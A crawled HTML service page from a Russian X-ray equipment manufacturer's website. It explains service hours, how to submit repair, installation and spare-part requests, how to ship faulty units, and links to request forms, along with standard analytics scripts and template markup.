

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://r-k.ru/service_and_training/service/
body_size: 8978
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" xmlns:umi="http://www.umi-cms.ru/TR/umi">
<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content=" Периодическое техническое обслуживание аппарата в течение гарантийного срока проводится на возмездной основе. Рекомендуется присутствие представителей этой организации при монтаже и пуско-наладке аппарата."></meta>
	<meta name="keywords" content=""></meta>
	<title>Техническое обслуживание аппарата</title>
	<link rel="shortcut icon" href="/favicon.svg" type="image/svg+xml" />
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
	<link rel="icon" href="/favicon.svg" type="image/svg+xml">

	<script>
	window.pageData = {"pageId":"313","objectId":1681,"page":{"alt-name":"service","is_default":false},"title":"\u0422\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0430\u043f\u043f\u0430\u0440\u0430\u0442\u0430","lang":"ru","lang_id":1,"domain":"r-k.ru","domain_id":1,"meta":{"keywords":"","description":" \u041f\u0435\u0440\u0438\u043e\u0434\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0430\u043f\u043f\u0430\u0440\u0430\u0442\u0430 \u0432 \u0442\u0435\u0447\u0435\u043d\u0438\u0435 \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u0439\u043d\u043e\u0433\u043e \u0441\u0440\u043e\u043a\u0430 \u043f\u0440\u043e\u0432\u043e\u0434\u0438\u0442\u0441\u044f \u043d\u0430 \u0432\u043e\u0437\u043c\u0435\u0437\u0434\u043d\u043e\u0439 \u043e\u0441\u043d\u043e\u0432\u0435. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u0435\u0439 \u044d\u0442\u043e\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438 \u043f\u0440\u0438 \u043c\u043e\u043d\u0442\u0430\u0436\u0435 \u0438 \u043f\u0443\u0441\u043a\u043e-\u043d\u0430\u043b\u0430\u0434\u043a\u0435 \u0430\u043f\u043f\u0430\u0440\u0430\u0442\u0430."}};
</script>

<script src="/styles/common/js/cms/jquery.compiled.min.js?91908" charset="utf-8"></script>
<script src="/styles/common/js/guest.js?91908" charset="utf-8"></script>
<link type="text/css" rel="stylesheet" href="/styles/common/js/node_modules/@fancyapps/fancybox/dist/jquery.fancybox.min.css?91908" />
    <script>
	window.pageData = {"pageId":"313","objectId":1681,"page":{"alt-name":"service","is_default":false},"title":"\u0422\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0430\u043f\u043f\u0430\u0440\u0430\u0442\u0430","lang":"ru","lang_id":1,"domain":"r-k.ru","domain_id":1,"meta":{"keywords":"","description":" \u041f\u0435\u0440\u0438\u043e\u0434\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0430\u043f\u043f\u0430\u0440\u0430\u0442\u0430 \u0432 \u0442\u0435\u0447\u0435\u043d\u0438\u0435 \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u0439\u043d\u043e\u0433\u043e \u0441\u0440\u043e\u043a\u0430 \u043f\u0440\u043e\u0432\u043e\u0434\u0438\u0442\u0441\u044f \u043d\u0430 \u0432\u043e\u0437\u043c\u0435\u0437\u0434\u043d\u043e\u0439 \u043e\u0441\u043d\u043e\u0432\u0435. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u0435\u0439 \u044d\u0442\u043e\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438 \u043f\u0440\u0438 \u043c\u043e\u043d\u0442\u0430\u0436\u0435 \u0438 \u043f\u0443\u0441\u043a\u043e-\u043d\u0430\u043b\u0430\u0434\u043a\u0435 \u0430\u043f\u043f\u0430\u0440\u0430\u0442\u0430."}};
</script>

<script src="/styles/common/js/cms/jquery.compiled.min.js?91908" charset="utf-8"></script>
<script src="/styles/common/js/guest.js?91908" charset="utf-8"></script>
<link type="text/css" rel="stylesheet" href="/styles/common/js/node_modules/@fancyapps/fancybox/dist/jquery.fancybox.min.css?91908" />

	
	

	<link rel="stylesheet" href="/templates/amico-shop/css/bootstrap/css/bootstrap.css"/>
	<link rel="stylesheet" type="text/css" href="/templates/amico-shop/css/styles.css" />
	<link rel="stylesheet" type="text/css" href="/templates/amico-shop/css/media.css" />
	<link rel="stylesheet" href="/templates/amico-shop/css/font-awesome/font-awesome.min.css"/>
    <link rel="stylesheet" href="/templates/amico-shop/css/nicepage.css">
    <link rel="stylesheet" href="/templates/amico-shop/css/u-19-05-22.css">
	<link rel="stylesheet" href="/templates/amico-shop/css/elementor.css">
	<link rel="stylesheet" href="/templates/amico-shop/css/image-text.css" media="screen">

	<script type="text/javascript" src="/ulang/ru/common/emarket/?js" charset="utf-8"></script>
	<script src="/templates/amico-shop/compiled/demomarket.lib-min.js"></script>
	<script src="/templates/amico-shop/compiled/demomarket.js"></script>
<script src="/templates/amico-shop/js/jquery.js"></script>
<script src="/templates/amico-shop/js/nicepage.js"></script>


	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
	<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->
	
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88940316, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88940316" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L24TRYB4JV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L24TRYB4JV');
</script>

</head>

<body>
	<div class="wrapper">
		<div class="wrapper-content">

			<!-- Мобальное меню -->
			<nav class="mobile-menu pushy pushy-right">
				<div class="mobile-menu__content pushy-content">
					<button type="button" class="menu-btn" aria-label="Кнопка меню">
						<span></span>
					</button>

						<ul class="mobile-menu__list" umi:element-id="0" umi:module="content" umi:method="menu">
			<li class="pushy-link">
		<a href="/about_company/" title="О компании" umi:element-id="384" umi:field-name="name">О компании</a>
	</li>	<li class="pushy-link">
		<a href="/production/" title="Продукция" umi:element-id="349" umi:field-name="name">Продукция</a>
	</li>	<li class="pushy-link active">
		<a href="/service_and_training/" title="Сервис и обучение" umi:element-id="291" umi:field-name="name">Сервис и обучение</a>
	</li>	<li class="pushy-link">
		<a href="/shop/" title="Интернет-магазин" umi:element-id="228" umi:field-name="name">Интернет-магазин</a>
	</li>	<li class="pushy-link">
		<a href="/contacs/" title="Контакты" umi:element-id="292" umi:field-name="name">Контакты</a>
	</li>
	</ul>

					<div class="mobile-menu__contacts">
						<p>Телефон: <a href="tel:+7 495 981-13-23" umi:element-id="312" umi:field-name="telefon">+7 495 981-13-23</a></p>
						<!--<p>Факс: <a href="fax:%data getProperty('312', 'faks', 'universal')%" umi:element-id="312" umi:field-name="faks">%data getProperty('312', 'faks', 'universal')%</a></p>-->
						<p>E-mail: <a class="email" href="mailto:office@r-k.ru" umi:element-id="312" umi:field-name="email">office@r-k.ru</a></p>
					</div>
				</div>
			</nav>

			<div class="site-overlay"></div>
			<!-- Мобальное меню -->

			<header class="pages">
				<div class="container">
					<div class="header-conteiner">
						<div class="header-logotip">
							<a href="/" umi:element-id="312" umi:field-name="logo">
								<img src="/images/cms/logo.svg"/>
							</a>
						</div>

							<div class="header-menu">
		<ul class="nav" umi:element-id="0" umi:module="content" umi:method="menu">
				<li class="nav-item">
		<a href="/about_company/" title="О компании" umi:element-id="384" umi:field-name="name">О компании</a>
		
	</li>	<li class="nav-item">
		<a href="/production/" title="Продукция" umi:element-id="349" umi:field-name="name">Продукция</a>
		
	</li>	<li class="nav-item active">
		<a href="/service_and_training/" title="Сервис и обучение" umi:element-id="291" umi:field-name="name" class="dropdown-toggle" role="button" id="dropdown-291" data-toggle="dropdown">Сервис и обучение</a>
			<div class="dropdown-menu" aria-labelledby="dropdown-291">
			<a class="dropdown-item" href="/service_and_training/training/">Обучение</a>	<a class="dropdown-item" href="/service_and_training/zayavki/">Заявки</a>	<a class="dropdown-item" href="/service_and_training/quality/">Качество</a>	<a class="dropdown-item" href="/service_and_training/service/">Сервис</a>
	</div>
	</li>	<li class="nav-item">
		<a href="/shop/" title="Интернет-магазин" umi:element-id="228" umi:field-name="name">Интернет-магазин</a>
		
	</li>	<li class="nav-item">
		<a href="/contacs/" title="Контакты" umi:element-id="292" umi:field-name="name">Контакты</a>
		
	</li>
		</ul>
	</div>

							<div class="header-cart">
		<a href="/shopping_cart/">
			<div class="header-cart-info">
				<span class="title">
					<i class="fa fa-shopping-cart fa-left"></i>
					<span class="cart-title">Корзина пуста</span>
				</span>
				<span class="value"></span>
			</div>
		</a>
		<button type="button" class="menu-btn" aria-label="Кнопка меню">
			<span></span>
		</button>
	</div>

					</div>
				</div>
			</header>

			

<section id="section-content">
	<div class="container">

		<div class="navibar">
	<a href="/" title="Главная">Главная</a>
	<i class="fa fa-angle-right"></i>
	<span class="last">Сервис</span>
</div>

		<div class="row">
			<div class="col-lg-3 col-md-4 col-sm-12">
					<div class="left-nav-wrap">
		<div class="mobile-left-nav">
			<span>Навигация</span>
			<div class="menu-burger">
				<span></span>
			</div>
		</div>

		<nav id="accordion" class="left-nav">
				<div class="nav-parent active">
		<a href="/service_and_training/service/" title="Сервис">Сервис</a>
	</div>	<div class="nav-parent">
		<a href="/service_and_training/training/" title="Обучение">Обучение</a>
	</div>	<div class="nav-parent">
		<a href="/service_and_training/zayavki/" title="Заявки">Заявки</a>
	</div>	<div class="nav-parent">
		<a href="/service_and_training/quality/" title="Качество">Качество</a>
	</div>
		</nav>
	</div>	
			</div>

			<div class="col-lg-9 col-md-8 col-sm-12">
				<div class="page-title">
					<h1 umi:element-id="313" umi:field-name="h1">Сервис</h1>
					<!--<a class="catalog_price" href="/files/rzo_web.pdf"><b>СРЕДСТВА&nbsp;ЗАЩИТЫ ОТ&nbsp;РЕНТГЕНОВСКОГО ИЗЛУЧЕНИЯ</b>&emsp;(рекламные материалы)</a>--> 
				</div>
				<div class="page-content" umi:element-id="313" umi:field-name="content"><div class="p">
<h2>Часы работы сервисной службы</h2>
<p class="p"><span style="color: #cc3333; font-size: medium; font-family: arial, helvetica, sans-serif;">&mdash; </span> С&nbsp;10.00 до&nbsp;17.00 по&nbsp;московскому времени.</p>
<h2>Когда вы&nbsp;получите ответ на&nbsp;заявку?</h2>
<p class="p"><span style="color: #cc3333; font-size: medium; font-family: arial, helvetica, sans-serif;">&mdash; </span>Заявка обрабатывается в&nbsp;течение трёх рабочих дней.</p>
<p class="p">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&bull;&nbsp;В&nbsp;день получения заявки по&nbsp;электронной почте сервисная служба оповещает вас о&nbsp;получении заявки и&nbsp;принятии&nbsp;её в&nbsp;обработку. Если такой ответ вами не&nbsp;получен, вероятно, что&nbsp;ваша заявка не&nbsp;поступила, направьте заявку повторно.<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&bull;&nbsp;Восемьдесят процентов заявок обрабатываются в&nbsp;течение двух рабочих дней. В&nbsp;этот период вы&nbsp;можете получить звонок от&nbsp;наших специалистов с&nbsp;уточняющими вопросами по заявке.<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&bull;&nbsp;По истечению трёх рабочих дней вы&nbsp;получите исчерпывающий ответ по&nbsp;вашей заявке. Если на&nbsp;подготовку ответа потребуется больше времени, сервисная служба известит&nbsp;вас об&nbsp;этом.</p>
<h2>Что делать в&nbsp;случае выхода аппарата из&nbsp;строя?</h2>
<p class="p"><span style="color: #cc3333; font-size: medium; font-family: arial, helvetica, sans-serif;">&mdash; </span>Скачать с&nbsp;сайта компании ООО&nbsp;&laquo;Рентген-Комплект&raquo; заявку на&nbsp;ремонт.</p>
<p class="p"><span style="color: #cc3333; font-size: medium; font-family: arial, helvetica, sans-serif;">&mdash; </span> Заполнить все&nbsp;графы заявки на&nbsp;ремонт и&nbsp;приложения к&nbsp;заявке.</p>
<p class="p"><span style="color: #cc3333; font-size: medium; font-family: arial, helvetica, sans-serif;">&mdash; </span> Подписать заявку на&nbsp;ремонт у&nbsp;руководителя учреждения-владельца медицинской техники и&nbsp;поставить печать&nbsp;учреждения.</p>
<p class="p"><span style="color: #cc3333; font-size: medium; font-family: arial, helvetica, sans-serif;">&mdash; </span>Отправить заполненную заявку в&nbsp;отдел сервиса компании ООО&nbsp;&laquo;Рентген-Комплект&raquo; по&nbsp;электронной почте strukova@amico.ru<!-- или по факсу +7 495 742-94-14, +7 495 957-40-03-->.</p>
<h2>Какие действия нужно выполнить при&nbsp;получении нового оборудования производства компании Рентген-Комплект?</h2>
<p class="p"><span style="color: #cc3333; font-size: medium; font-family: arial, helvetica, sans-serif;">&mdash; </span>Скачать с&nbsp;сайта компании ООО&nbsp;&laquo;Рентген-Комплект&raquo; заявку на&nbsp;ввод оборудования в&nbsp;эксплуатацию.</p>
<p class="p"><span style="color: #cc3333; font-size: medium; font-family: arial, helvetica, sans-serif;">&mdash; </span>Заполнить все&nbsp;графы заявки на&nbsp;ввод оборудования в&nbsp;эксплуатацию.</p>
<p class="p"><span style="color: #cc3333; font-size: medium; font-family: arial, helvetica, sans-serif;">&mdash; </span>Подписать заполненную заявку у&nbsp;руководителя учреждения.</p>
<p class="p"><span style="color: #cc3333; font-size: medium; font-family: arial, helvetica, sans-serif;">&mdash; </span>Отправить заполненную заявку в отдел сервиса компании ООО &laquo;Рентген-Комплект&raquo; по электронной почте strukova@amico.ru.</p>
<h2>Какие работы входят в&nbsp;объём обязательного сервисного технического обслуживания?</h2>
<p class="p"><span style="color: #cc3333; font-size: medium; font-family: arial, helvetica, sans-serif;">&mdash; </span>Раздел&nbsp;5 руководства по&nbsp;эксплуатации оборудования посвящен вопросам сервисного технического обслуживания. В&nbsp;разделе описан перечень работ, входящих в&nbsp;сервисное техническое обслуживание и&nbsp;периодичность их&nbsp;выполнения.</p>
<p class="p"><span style="color: #cc3333; font-size: medium; font-family: arial, helvetica, sans-serif;">&mdash; </span><strong>Выдержка из&nbsp;руководства по&nbsp;эксплуатации:</strong> &laquo;При&nbsp;отсутствии периодического технического обслуживания гарантийные обязательства производителя аппарата прекращаются&raquo;</p>
<p class="p"><span style="color: #cc3333; font-size: medium; font-family: arial, helvetica, sans-serif;">&mdash; </span>При покупке лечебное учреждение обязано заключить договор на&nbsp;периодическое техническое обслуживание аппарата с&nbsp;организацией, имеющей лицензию на&nbsp;проведение сервисного технического обслуживания рентгеновской медицинской техники. Периодическое техническое обслуживание аппарата в&nbsp;течение гарантийного срока проводится на&nbsp;возмездной основе. Рекомендуется присутствие представителей этой&nbsp;организации при&nbsp;монтаже и&nbsp;пуско-наладке аппарата.</p>
<h2>Как заказать в&nbsp;отделе сервиса запасные части для&nbsp;ремонта оборудования?</h2>
<p class="p"><span style="color: #cc3333; font-size: medium; font-family: arial, helvetica, sans-serif;">&mdash; </span>Чтобы заказать необходимые узлы для ремонта, Вам нужно направить письменную заявку в отдел сервиса компании ООО &laquo;Рентген-Комплект&raquo; по электронной почте strukova@amico.ru<!-- или по факсу +7 495 957-40-03--> и&nbsp;сообщить следующие данные:</p>
<p class="p">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&bull;&nbsp;Заводской номер аппарата.<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&bull;&nbsp;Наименование заказываемого узла.<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&bull;&nbsp;Приложить фотографию неисправного узла (по&nbsp;возможности).<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&bull;&nbsp;Подписать заполненную заявку у&nbsp;руководителя учреждения.<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&bull; Банковские реквизиты, ФИО, должность руководителя для выставления счета и договора (в том случае, если гарантия на оборудование закончилась).</p>
<h2>Как отправить неисправный узел в&nbsp;ремонт?</h2>
<p class="p"><span style="color: #cc3333; font-size: medium; font-family: arial, helvetica, sans-serif;">&mdash; </span>Перед отправкой неисправного узла в ремонт необходимо связаться с отделом сервиса компании ООО &laquo;Рентген-Комплект&raquo; по электронной почте strukova@amico.ru или по телефону&nbsp;+7&nbsp;499&nbsp;753-41-02 и согласовать ваши действия. Далее:</p>
<p class="p">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&bull;&nbsp;Надежно упаковать неисправный узел.<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&bull;&nbsp;Вложить сопроводительное письмо, которое должно содержать:<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&mdash;&nbsp;Заводской номер аппарата.<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&mdash;&nbsp;Индивидуальный номер неисправного узла.<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&mdash;&nbsp;Описание неисправности.<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&mdash;&nbsp;Почтовый адрес учреждения.<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&mdash;&nbsp;Банковские реквизиты, ФИО, должность руководителя для&nbsp;выставления счета и&nbsp;договора (в&nbsp;том случае, если&nbsp;гарантия на&nbsp;оборудование закончилась).</p>
<p class="p"><span style="color: #cc3333; font-size: medium; font-family: arial, helvetica, sans-serif;">&mdash; </span>Отправить неисправный узел для&nbsp;диагностики и&nbsp;ремонта в&nbsp;отдел сервиса компании ООО&nbsp;&laquo;Рентген-Комплект&raquo; следующим способом:</p>
<p class="p">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&bull; Любой транспортной компанией с курьерской доставкой до получателя.</p>
<h2>Где найти заводской&nbsp;номер аппарата?</h2>
<p class="p"><span style="color: #cc3333; font-size: medium; font-family: arial, helvetica, sans-serif;">&mdash; </span>Заводской номер аппарата можно посмотреть:</p>
<p class="p">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&bull;&nbsp;В паспорте на&nbsp;аппарат.<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&bull;&nbsp;На&nbsp;идентификационной табличке в&nbsp;нижней передней части штатива аппарата.</p>
<h2>Заявки</h2>
<!--<h2>Заявки на сервисное обслуживание</h2>-->
<p class="doc"><a href="/images/production/apparat-rentgenohirurgicheskij-peredvizhnoj-arhp-amiko/doc/Заявка_на_проведение_монтажа_АРХП-Амико_02.02.24.doc" class="p">Заявка на проведение монтажа АРХП-Амико</a> <cite>(.doc 42&nbsp;Кб)</cite></p>
<p class="doc"><a href="/images/production/apparat-rentgenohirurgicheskij-peredvizhnoj-arhp-amiko/doc/Заявка_на_проведение_планового_ТО_АРХП-Амико_2.2.24.doc" class="p">Заявка на проведение планового ТО АРХП-Амико</a><cite>(.doc 41&nbsp;Кб)</cite></p>
<p class="doc"><a href="/images/production/apparat-rentgenohirurgicheskij-peredvizhnoj-arhp-amiko/doc/Заявка_на_проведение_ремонта_АРХП-Амико_2.2.24.doc" class="p">Заявка на ремонт АРХП-Амико</a><cite>(.doc 68&nbsp;Кб)</cite></p>
<p class="doc"><a href="/doc/Заявка_на_проведение_обучения_2.02.24.doc" class="p">Заявка на обучение</a> <cite>(.doc 38&nbsp;Кб)</cite></p>
<div class="img"><a href="https://t.me/F_workbot" title="Чат-бот Telegam"> <img title="Чат-бот Telegam" src="/images/telegram-1.svg" alt="Чат-бот Telegam" width="250" /></a></div> <!--<p class="doc"><a href="/images/production/apparat-rentgenohirurgicheskij-peredvizhnoj-arhp-amiko/doc/zayavka_na_provedenie_montazha_ARKhP-Amiko_24.03.2021.doc" class="p">Заявка на проведение монтажа АРХП-Амико</a></p>
<p class="doc"><a href="/images/production/apparat-rentgenohirurgicheskij-peredvizhnoj-arhp-amiko/doc/zayavka_na_provedenie_planovogo_TO_ARKhP-Amiko_24.03.21.doc" class="p">Заявка на проведение планового ТО АРХП-Амико</a></p>
<p class="doc"><a href="/images/production/apparat-rentgenohirurgicheskij-peredvizhnoj-arhp-amiko/doc/zayavka_na_provedenie_remonta_ARKhP-Amiko_24.03.21.doc" class="p">Заявка на ремонт АРХП-Амико </a></p>--> <!--<p class="doc"><a href="/images/production/apparat-rentgenohirurgicheskij-peredvizhnoj-arhp-amiko/zayavka_na_provedenie_obucheniya_24.03.21.doc" class="p">Заявка на обучение</a></p>--></div></div>
                
			</div>
		</div>

	</div>
</section>

	</div><!-- /.wrapper-content -->

	<!--<footer class="u-align-center u-clearfix u-footer u-palette-5-dark-3 u-footer" id="sec-6a02"><div class="u-clearfix u-sheet u-valign-middle-lg u-valign-middle-md u-valign-middle-xl u-sheet-1">
      <img class="u-image u-image-default u-image-1" src="/images/Amico_horisontal_logo.svg" alt="" data-image-width="45" data-image-height="" data-href="https://www.amico.ru/">
      <p class="u-small-text u-text u-text-variant u-text-1"> © 2004–2023 | © ООО РЕНТГЕН-КОМПЛЕКТ ул.&nbsp;Подъёмная, д.&nbsp;14, стр.&nbsp;36, вн.&nbsp;тер.&nbsp;г. муниципальный&nbsp;округ Нижегородский, г.&nbsp;Москва, 109052</p>
    </div></footer>-->
<!--<footer class="bd-footer py-4 py-md-5 mt-5 bg-body-tertiary">
  <div class="container py-4 py-md-5 px-4 px-md-3 text-body-secondary">
    <div class="row">
      <div class="col-lg-3 mb-3">
        <a class="d-inline-flex align-items-center mb-2 text-body-secondary text-decoration-none" href="/" aria-label="Bootstrap">
          <svg xmlns="http://www.w3.org/2000/svg" width="40" height="32" class="d-block me-2" viewBox="0 0 118 94" role="img"><title>Bootstrap</title><path fill-rule="evenodd" clip-rule="evenodd" d="M24.509 0c-6.733 0-11.715 5.893-11.492 12.284.214 6.14-.064 14.092-2.066 20.577C8.943 39.365 5.547 43.485 0 44.014v5.972c5.547.529 8.943 4.649 10.951 11.153 2.002 6.485 2.28 14.437 2.066 20.577C12.794 88.106 17.776 94 24.51 94H93.5c6.733 0 11.714-5.893 11.491-12.284-.214-6.14.064-14.092 2.066-20.577 2.009-6.504 5.396-10.624 10.943-11.153v-5.972c-5.547-.529-8.934-4.649-10.943-11.153-2.002-6.484-2.28-14.437-2.066-20.577C105.214 5.894 100.233 0 93.5 0H24.508zM80 57.863C80 66.663 73.436 72 62.543 72H44a2 2 0 01-2-2V24a2 2 0 012-2h18.437c9.083 0 15.044 4.92 15.044 12.474 0 5.302-4.01 10.049-9.119 10.88v.277C75.317 46.394 80 51.21 80 57.863zM60.521 28.34H49.948v14.934h8.905c6.884 0 10.68-2.772 10.68-7.727 0-4.643-3.264-7.207-9.012-7.207zM49.948 49.2v16.458H60.91c7.167 0 10.964-2.876 10.964-8.281 0-5.406-3.903-8.178-11.425-8.178H49.948z" fill="currentColor"></path></svg>
          <span class="fs-5">Bootstrap</span>
        </a>
        <ul class="list-unstyled small">
          <li class="mb-2">Разработано и создано со всей любовью <a href="/docs/5.3/about/team/">командой Bootstrap</a> с помощью <a href="https://github.com/twbs/bootstrap/graphs/contributors" rel="nofollow noopener" target="_blank">наших участников</a>.</li>
          <li class="mb-2">Код под лицензией <a href="https://github.com/twbs/bootstrap/blob/main/LICENSE" target="_blank" rel="license noopener">MIT</a>, документация <a href="https://creativecommons.org/licenses/by/3.0/" target="_blank" rel="license noopener">CC BY 3.0</a>.</li>
          <li class="mb-2">Актуальная версия v5.3.0.</li>
        </ul>
      </div>
      <div class="col-6 col-lg-2 offset-lg-1 mb-3">
        <h5>Ссылки</h5>
        <ul class="list-unstyled">
          <li class="mb-2"><a href="/">Главная</a></li>
          <li class="mb-2"><a href="/docs/5.3/">Документация</a></li>
          <li class="mb-2"><a href="/docs/5.3/examples/">Примеры</a></li>
          <li class="mb-2"><a href="https://icons.bootstrap-4.ru/" target="_blank">Иконки</a></li>
          <li class="mb-2"><a href="https://blog.getbootstrap.com/" rel="nofollow noopener" target="_blank">Блог</a></li>
          <li class="mb-2"><a href="https://cottonbureau.com/people/bootstrap" rel="nofollow noopener" target="_blank">Swag Store</a></li>
        </ul>
      </div>
      <div class="col-6 col-lg-2 mb-3">
        <h5>Руководство</h5>
        <ul class="list-unstyled">
          <li class="mb-2"><a href="/docs/5.3/getting-started/">Начало работы</a></li>
          <li class="mb-2"><a href="/docs/5.3/examples/starter-template/">Стартовый шаблон</a></li>
          <li class="mb-2"><a href="/docs/5.3/getting-started/webpack/">Webpack</a></li>
          <li class="mb-2"><a href="/docs/5.3/getting-started/parcel/">Parcel</a></li>
          <li class="mb-2"><a href="/docs/5.3/getting-started/vite/">Vite</a></li>
        </ul>
      </div>
      <div class="col-6 col-lg-2 mb-3">
        <h5>Проекты</h5>
        <ul class="list-unstyled">
          <li class="mb-2"><a href="https://github.com/twbs/bootstrap" rel="nofollow noopener" target="_blank">Bootstrap 5</a></li>
          <li class="mb-2"><a href="https://github.com/twbs/bootstrap/tree/v4-dev" rel="nofollow noopener" target="_blank">Bootstrap 4</a></li>
